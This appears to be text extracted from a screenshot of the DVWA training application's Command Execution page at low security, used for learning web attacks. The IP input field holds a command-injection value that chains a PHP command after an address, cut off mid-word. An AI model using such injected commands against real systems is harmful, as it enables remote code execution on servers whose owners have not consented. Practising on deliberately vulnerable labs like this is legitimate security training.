 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.80.128; php -d allow_url_fopen=tru
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7